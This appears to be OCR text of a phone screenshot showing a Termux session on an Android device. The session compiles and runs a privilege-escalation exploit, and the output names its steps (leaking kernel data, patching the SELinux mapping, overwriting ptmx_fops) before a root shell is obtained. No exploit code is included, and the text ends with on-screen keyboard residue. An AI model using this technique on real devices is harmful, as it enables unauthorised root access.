 100% 10:53
~ $ cd 64
~/64 $ make clean
rm -f patch_system poc
~/64 $ make
cc -o patch_system patch_system.c -O2 -Wall -Wextra
patch_system.c:81:26: warning: incompatible pointer types initiali
zing 'struct selinux_mapping *' with an expression of type 'uint8_
t[8192]' (aka 'unsigned char[8192]') [-Wincompatible-pointer-types
]
struct selinux_mapping *semap = buf;
^ ~~~
1 warning generated.
cc -o poc poc.c -O2 -Wall -Wextra
~/64 $ ./patch_system
toggling debug_lock
leaking data
reading struct cred
offset: 1683800000
reading selinux mapping
patching selinux mapping
overwriting ptmx_fops
calling avc_ss_reset(0x40000)
done, use ./poc to get a root shell
~/64 $ ./poc
HWCLT:/data/data/com.termux/files/home/64 # /system/bin/id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),3002(
net_bt),3003(inet),9997(everybody) context=u:r:system_app:s0
HWCLT:/data/data/com.termux/files/home/64 #
~ ! @ # $ % ^ & * ( ) _ +
` 1 2 3 4 5 6 7 8 9 0 - =
{ } |
q w e r t y u i o p [ ] \
: "
Ctrl a s d f g h j k l ; '
< > ?
z x c v b n m , . /
Esc ... Alt English Fn